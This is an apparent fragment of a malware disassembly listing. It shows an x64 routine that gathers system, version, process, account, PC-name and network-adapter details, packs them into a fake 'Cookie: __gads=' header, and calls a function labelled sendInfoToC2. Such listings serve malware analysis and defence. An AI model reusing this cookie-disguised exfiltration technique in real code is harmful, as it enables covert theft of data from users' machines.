 lea r8, aCookieGads ; "Cookie: __gads="
lea rdx, aSU ; "%s%u"
mov rcx, rax ; LPWSTR
call cs:wsprintfW
movsxd rbx, eax
mov r9d, esi
lea rdx, aSU ; "%s%u"
lea rsi, asc_18000427C ; ":"
mov r8, rsi
lea rcx, [rdi+rbx*2] ; LPWSTR
call cs:wsprintfW
movsxd rcx, eax
add rbx, rcx
call cs:GetTickCount64
lea rcx, [rdi+rbx*2] ; LPWSTR
mov r8, rsi
mov r9, rax
mov rax, 624DD2F1A9FBE77h
mul r9
sub r9, rdx
shr r9, 1
add r9, rdx
lea rdx, aSU ; "%s%u"
shr r9, 9
call cs:wsprintfW
movsxd rcx, eax
add rbx, rcx
call getSystemInfo
lea rcx, [rdi+rbx*2] ; LPWSTR
mov r9d, eax
mov r8, rsi
lea rdx, aSU ; "%s%u"
call cs:wsprintfW
movsxd rcx, eax
add rbx, rcx
lea rcx, [rdi+rbx*2] ; LPWSTR
call getVersionInfo
add rbx, rax
lea rcx, [rdi+rbx*2]
call getProcInfo
add rbx, rax
lea rcx, [rdi+rbx*2]
call getAccountAndPcName
add rbx, rax
lea rcx, [rdi+rbx*2]
call getAdaptaterInfo
lea r9, [rbp+57h+arg_0]
mov rdx, rdi
lea r8, [rbp+57h+lpMem]
lea rcx, [rbp+57h+var_4C]
call sendInfoToC2
test eax, eax